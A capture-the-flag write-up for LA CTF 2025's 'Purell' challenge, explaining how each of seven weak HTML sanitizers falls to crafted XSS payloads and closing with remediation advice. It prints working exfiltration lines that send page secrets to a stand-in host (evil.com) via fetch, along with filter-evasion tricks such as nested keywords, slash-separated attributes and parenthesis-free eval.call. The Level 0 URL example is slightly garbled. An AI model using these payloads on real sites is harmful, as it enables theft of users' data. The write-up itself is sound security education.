Purell

Context

Inspired by the sanitization product brand of the same name, Purell is a website created for LA CTF 2025 that offers multiple levels of HTML sanitization with the goal of avoiding cross-site-scripting (XSS) from user input.

Each level takes the form of a web page featuring a text input box and a submission button. Upon submitting, a GET request is sent to the server, which sanitizes the input and returns a page including the result, as well as a user-unique secret string. Because the transmission method is GET, the text input is passed through the request URL. Methods of sanitization vary between each level, and range from no sanitization at all, to primitive JavaScript detection and blocking, to banning HTML altogether. The code performing these checks runs on a Node.js backend powered by Express.

The goal of the challenge is to steal the secret displayed to the admin for each level. To achieve this, an admin bot is used to simulate the visit of the website's administrator. A custom URL can be submitted to the admin bot, which will trigger a page visit.

The goal of the challenge is to steal the secret displayed to the admin for each level. To achieve this, an admin bot is used to simulate the visit of the website's administrator. A custom URL can be submitted to the admin bot, which will trigger a page visit.

Although this website was built intentionally vulnerable, the techniques that can be used to exploit it are also relevant in more real-world scenarios, with XSS being a commonly exploited class of vulnerabilities on the web.

Vulnerability

In spite of its presented goal being to showcase its cross-site-scripting mitigation capabilities, all 7 levels of this website are vulnerable to cross-site-scripting. Specifically, it is possible to craft a URL for each level that when rendered will result in arbitrary code being executed in the visitor's browser. This is relevant in this Capture-The-Flag context as it makes it possible to steal a secret that is only shown to the administrator.

Level-by-level analysis and exploitation



Level 0

JavaScript filter: (html) => html

This level, meant as an introduction, features no protection against XSS. All HTML passed in the URL will be injected into the page as-is. One way to take advantage of this is to simply inject a script HTML tag uses the document.querySelector function to retrieve the secret's container and send it to an attacker-controlled server using fetch as follows:

<script>fetch('https://evil.com/' + document.querySelector('.flag').innerText)</script>

In URL form, this code looks like this:

${page_base_url}?html=<script>alert('https%3A%2F%2Fevil.com%2F'+%2B+document.querySelector('.flag').innerText)<%2Fscript>

If the attacker can get the website's administrator to visit this URL, the secret will be sent to the attacker's website as a GET request.

Level 1

JavaScript filter: (html) => html.includes('script') || html.length > 150 ? 'nuh-uh' : html

Level 1 features the first real attempt at preventing JavaScript injection. If the input html contains the substring script or has a length greater than 150, the input is rejected completely. Note that the substring identification is implemented using JavaScript's includes string method.

There are multiple ways to circumvent this protection. For one, the script tag is far from the only way to execute JavaScript in HTML, which will become relevant later. In this case however, the simplest attack is simply to repeat the same payload with both occurences of script being capitalized

<SCRIPT>fetch('https://evil.com/' + document.querySelector('.flag').innerText)</SCRIPT>

This bypasses the includes check and also fits in the 150 characters limit, while remaining functional as HTML is not case sensitive.

Level 2

JavaScript filter: (html) => html.includes('script') || html.includes('on') || html.length > 150 ? 'nuh-uh' : html

Level 2 features the same checks as level 1, with an additional includes check that blocks all on substrings. This is probably intended to prevent the use of images and similar HTML elements to execute JavaScript using event handlers like onload, but it can be circumvented using the exact same payload as Level 1.

Level 3

JavaScript filter: (html) => html.toLowerCase().replaceAll('script', '').replaceAll('on', '')

Level 3 relies on JavaScript's replaceAll string method to replace all occurrences of script and on with the empty string (i.e. removing them from the input). It also converts the entire input to lowercase before executing the replacement, preventing our previous payload from slipping through.

We can use this replacement to our advantage by inserting either of these substrings into our script tags such that the original code will be produced upon replacement. For example, replacing <script> with <scrionpt> will cause the sanitizer to removed the extra on substring within the tag, converting it back to <script>. Since the replacement is performed only once, the result will be our original payload, though it will be in lowercase. This lowercase conversion is a problem for the attacker, as JavaScript identifiers are case sensitive, so replacing querySelector with queryselector will break the payload.

One way to get around the lowercase constraint is to load the actual payload at runtime using only lowercase methods and execute it using the eval function. Since we have control of the URL, we can append the payload to the URL as a query parameter and execute it as follows:

<scrionpt>eval(locatioonn.search.split('&a=')[1])</scrionpt>

This will execute any JavaScript code passed in the a query parameter in the URL. Note that we have to use the same trick with on to ensure location does not get changed to locati. The full malicious URL looks like this:

${base_url}?html=<scrionpt>eval(locatioonn.search.split('%26a%3D')[1])<%2Fscrionpt>&a=fetch(`https://evil.com/${document.body.innerText}`)

Note that this will send the body's entire text content to the server, which avoids having to put quotes in the payload which causes trouble due to URL encoding.

Level 4

JavaScript filter:

(html) =>

html

.toLowerCase().replaceAll('script', '').replaceAll('on', '')

.replaceAll('>', '')

This level features the same checks as the previous, with an additional replacement of all '>' characters with the empty string. This prevents us from closing the script tag, but we can take advantage of the "forgive" nature of modern browsers by instead wrapping the JavaScript code in an image's onload handler, and just never closing the image tag.

<img oonnload="eval(locatioonn.search.split('&a=')[1])" src="https://picsum.photos/200/300"

As it turns out, most browsers will still display the image and execute the onload handler, even if this is not valid HTML.

Level 5

JavaScript filter:

(html) =>

html

.toLowerCase().replaceAll('script', '').replaceAll('on', '')

.replaceAll('>', '')

.replace(/\s/g, '')

Level 5 differs from level 4 with the addition of a replacement of all spacing characters (regex \s) with the empty string. This means our previous payload would not work anymore as the img tag name would merge with its attributes. However, we can use a little known HTML trick, which is that tag names and attributes can be separated by forward slashes (/) instead of spaces as follows:

<img/oonnload="eval(locatioonn.search.split('&a=')[1])"/src="https://picsum.photos/200/300"

This will treated by the browser identically to our last payload, without containing any spaces.

Level 6

JavaScript filter:

(html) =>

html

.toLowerCase().replaceAll('script', '').replaceAll('on', '')

.replaceAll('>', '')

.replace(/\s/g, '')

.replace(/[()]/g, '')

Level 6 adds difficulty by also replacing opening and closing parentheses with the empty string, making it tricky to use eval and split. Luckily, JavaScript is a very interesting language with very interesting hidden features, one of which being tag functions. This feature allows us to call functions without using parentheses. For example:

myFunc`${name} is ${age} years old`

is equivalent to

myFunc([ "", " is ", " years old" ], name, age)

The problem is that the first parameter will always be an array. This is not a problem for split, which works with an array, but doesn't work with eval. However, every JavaScript function also has its own call method that takes an array of parameters as input, with the first element being the self-reference and all other elements being the parameters, in order.

This way, we can turn:

eval(locatioonn.search.split('&a=')[1])

into

eval.call`${location.search.split`&a=`[1]}`

which is 100% parenthesis free!

Substituting this back into our payload, we get

<img/oonnload="eval.call`${locatioonn.search.split`&a=`[1]}`"/src="https://picsum.photos/200/300"

Conclusion & Remediation

Web languages like HTML and JavaScript have very complex implementations, full of lesser-known features and edge cases. Most developers are not going to be able to reliably predict all of the many ways by which an attacker can slip an XSS payload through an input sanitization function. For this reason, the best way to prevent these attacks is to redesign the website in a way that does not require user-submitted HTML to be injected into the page. Instead, the developer should completely escape any HTML with the use of library functions, or ideally by using the .innerText field to set an element's content as text, not HTML.

A common reason for allowing HTML is to make custom formatting possible, but this can also be achieved with the use of other markdown languages like Markdown or BBCode which do not allow script execution.